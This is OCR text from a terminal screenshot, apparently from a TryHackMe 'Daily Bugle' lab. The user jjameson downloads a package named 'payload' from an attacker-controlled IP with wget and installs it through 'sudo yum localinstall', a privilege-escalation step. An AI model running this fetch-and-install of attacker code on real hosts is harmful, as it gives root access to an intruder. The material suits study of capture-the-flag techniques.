 Templates: Customise
kali ❐ THM ● 5 nc
File Actions Edit View Help
[jjameson@dailybugle ~]$ wget http://10.13.14.131/payload-1.0-1.noarch.rpm
--2022-02-19 23:45:41-- http://10.13.14.131/payload-1.0-1.noarch.rpm
Connecting to 10.13.14.131:80... connected.
Hacking DB OffSec
HTTP request sent, awaiting response... 200 OK
Length: 10812 (11K) [application/x-redhat-package-manager]
Saving to: 'payload-1.0-1.noarch.rpm'
100%[======================================================================================================================>] 10,812
2022-02-19 23:45:41 (1.02 MB/s) - 'payload-1.0-1.noarch.rpm' saved [10812/10812]
[jjameson@dailybugle ~]$ sudo yum localinstall -y payload-1.0-1.noarch.rpm